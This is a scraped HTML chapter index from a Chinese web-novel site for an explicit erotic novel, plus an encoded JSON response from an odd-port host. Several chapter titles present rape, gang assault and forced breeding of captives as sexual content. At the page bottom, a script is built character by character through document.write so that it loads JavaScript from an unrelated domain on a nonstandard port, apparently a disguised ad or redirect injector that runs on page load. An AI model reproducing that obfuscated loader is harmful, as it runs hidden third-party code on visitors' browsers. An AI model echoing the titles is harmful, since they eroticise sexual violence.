

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yingsheji.com/index/84386/
body_size: 2963
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>穿越后被lun了_小说完整章节目录 - 樱蛇姬小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="穿越后被lun了最新章节目录,穿越后被lun了全部章节,穿越后被lun了完整章节">
    <meta name="description" content="穿越后被lun了最新全文章节目录大全由网友提供。本站提供交流平台均可免费在线阅读最新章节。">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="/84_84386/" title="穿越后被lun了">封面</a>
        <h1 class="book"><label><a href="/84_84386/" class="w" title="穿越后被lun了最新章节目录">穿越后被lun了</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="BCsectionOne">
        <p>
            <span>穿越后被lun了最新完整章节列表</span>
        </p>
    </section>
    <section class="BCsectionTwo">
        <h3 class="BCsectionTwo-title">正文卷</h3>
        <ol class="BCsectionTwo-top">
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4460514.html" class="g">穿越后小美男撅着P股跪地求C指JsB</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4460908.html" class="g">花X/菊X开b/小美人/</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4462387.html" class="g">心机雌虫露B勾引/成功上位/两只开b</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4467971.html" class="g">连G三美人儿/撅着P股轮流挨C/的花X菊X</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4467972.html" class="g">五名美男/依次开b/主动分开大腿/抓获敌军首领</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4471545.html" class="g">雌虫首领惨遭俘虏/强行开b/双X羞耻吃X器/繁衍众多后代</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4477781.html" class="g">羞耻当0/X暴力夫君/新婚之夜嫩菊开b/一夜</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4477782.html" class="g">讨好夫君被逮到床上猛C/被G哭/误会解开温柔对待</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4480226.html" class="g">门外听床戏/屋内两人热情似火/一夜</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4492366.html" class="g">逃跑小娇夫受惩/马背上的狂野/草丛中极飙车/一天一夜</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4492367.html" class="g">luJ侵犯/十几个男人爆J/花X菊X受辱开b</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4492368.html" class="g">羞辱/压在床上/凶狠折磨两只</a></li>
                            <li class="BCsectionTwo-top-chapter"><a href="/84_84386/4497680.html" class="g">多人双X/浑身上下C满/爆满/路上/逃离</a></li>
                    </ol>
        <div class="BCsectionTwo-bottom">
            <p class="CGsectionTwo-right-bottom-btn">
                <a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/index/84386/" selected="selected">1 - 13章</option></select><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a>            </p>
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/98_98227/" title="家族遗传精神病(nph虐）"><img class="lazyload" _src="http://yingsheji.com/images/98/98227/98227s.jpg" height="120" width="90" src="https://yingsheji.com/images/98/98227/98227s.jpg" style="display: inline;" alt="家族遗传精神病(nph虐）"></a></div>
                            <div class="book_img_name"><a href="/98_98227/">家族遗传精神病(nph虐）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/98_98593/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://yingsheji.com/images/98/98593/98593s.jpg" height="120" width="90" src="https://yingsheji.com/images/98/98593/98593s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/98_98593/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/103_103586/" title="金属牙套【骨科gl】"><img class="lazyload" _src="http://yingsheji.com/images/103/103586/103586s.jpg" height="120" width="90" src="https://yingsheji.com/images/103/103586/103586s.jpg" style="display: inline;" alt="金属牙套【骨科gl】"></a></div>
                            <div class="book_img_name"><a href="/103_103586/">金属牙套【骨科gl】</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b700ec66d31244229efdc26453de0e6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2817.4zlgpp.com:8004/d/6476?t=0.3956584018670142
body_size: 1237
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0o}=\"JF6^Y\"g}1KQnQo@{1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Qs@0Ks@1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/w7Nmo4qpJJm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/]i&I@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP2X4mF4fY0@0mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8nUN@WWwAs{AU\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}